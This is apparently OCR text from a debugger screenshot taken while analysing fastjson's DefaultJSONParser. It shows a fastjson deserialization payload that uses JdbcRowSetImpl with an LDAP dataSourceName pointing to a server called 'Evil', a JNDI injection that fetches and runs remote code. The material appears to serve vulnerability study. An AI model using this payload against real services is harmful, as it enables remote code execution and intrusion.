 96 public DefaultJSONParser(String input, ParserConfig config, int features) { input: "{"@type":"com.sun.rowset.J
97 this(input, new JSONScanner(input, features), config); input: "{"@type":"com.sun.rowset.JdbcRowSetImpl","d
98 }
99
100 public DefaultJSONParser(char[] input, int length, ParserConfig config, int features) {
101 this(input, new JSONScanner(input, length, features), config);
102 }
103
104 public DefaultJSONParser(JSONLexer lexer) { this(lexer, ParserConfig.getGlobalInstance()); }
线程和变量 控制台
对表达式求值(⏎)或添加监视(⇧⌘⏎)
SONP
this = {DefaultJSONParser@595}
input = "{"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"ldap://127.0.0.1:1389/Evil", "autoCommit":true}" ...(显示)
config = {ParserConfig@594}
features = 989